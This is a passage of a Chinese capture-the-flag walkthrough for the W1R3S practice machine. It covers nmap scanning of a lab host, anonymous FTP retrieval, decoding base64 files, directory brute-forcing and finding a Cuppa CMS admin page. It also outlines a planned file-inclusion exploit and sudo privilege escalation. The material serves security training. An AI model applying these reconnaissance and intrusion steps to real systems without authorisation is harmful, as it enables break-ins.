特别注明:本文章只用于学习交流,不可用来从事违法犯罪活动,如使用者用来从事违法犯罪行为,一切与作者无关。

目录

前言

一、信息收集

二、网页信息的收集

三、提权

总结

前言

思路清晰:



1.信息收集,基础的ftp站点没有什么能获取到的

2.基础信息收集对常见站点的爆破和利用都没有有效信息,对站点进行爆破得到CMS

3.根据得到CMS搜索可利用的exp或者下载源码审计,这里有可利用的exp直接下载利用



4.exp是对于文件包含的渗透,php文件包含include()、include_once()、require()、require_once()

5.得到普通用户的webshell,常规收集系统信息提权这次不用,我们根据扫描出的sudo来提权得到rootshell

一、信息收集



照例扫描内网

扫描到靶机



收集到开放的对应端口,有80,先访问



我们继续扫描靶机的详细信息

nmap -p- -sV -sS -A -T5 192.168.198.132

信息有点多,我们一个一个看,先看ftp的

其他的我们要不然就是ssh爆破,爆破子目录,这些都需要进一步收集信息,但是我们再ftp哪里可以看到几个文件。



我们知道系统版本,且他有个低权限的Anonymous用户,没准可以提权,ftp的思路比较清晰,所以我们还是先进ftp

ftp登录





先把所有文件目录下的文件看下



把文件获取下来

先获取content里面的文件



docs里面的文件



new-employees的文件

我们一个一个查看



for W1R3S.inc

这个不知道是文件还是用户名,大概率是个文件



02.txt明显里面是个base64编码的





上面那串值感觉像是hash的密文,我们识别一下

识别出来的协议可能性太多了,根本没法判断

03.txt也没什么信息,就是个图形而已



worktodo.txt和employee-names.txt都有很多信息,我们一个一个来

感觉像是俄语或者乌克兰语啥的。。。但是百度识图啥的都出不来

·

这个感觉是用户,但现在也没办法直接用,ftp能得到信息就这么多,接下来要不然就是提权要不然就是继续其他端口的信息收集,我们还是尽量收集信息把。。。

二、网页信息的收集



前面我们访问80发现有站点,那么我们爆破下站点

内容有点多,我们先关注一级目录



有个administrator目录,我们直接访问看下





直接给我们跳转到了一个cms平台

这个cms是Cuppa CMS

